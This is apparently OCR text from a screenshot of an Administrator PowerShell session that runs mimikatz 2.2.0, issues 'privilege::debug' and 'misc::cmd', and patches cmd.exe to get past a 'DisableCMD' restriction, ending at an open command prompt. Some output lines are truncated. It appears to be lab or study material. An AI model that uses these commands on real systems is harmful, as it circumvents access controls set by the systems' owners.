 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6BF0C43B8
mimikatz #
Patch OK fo
mimikatz #
Patch OK fo
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>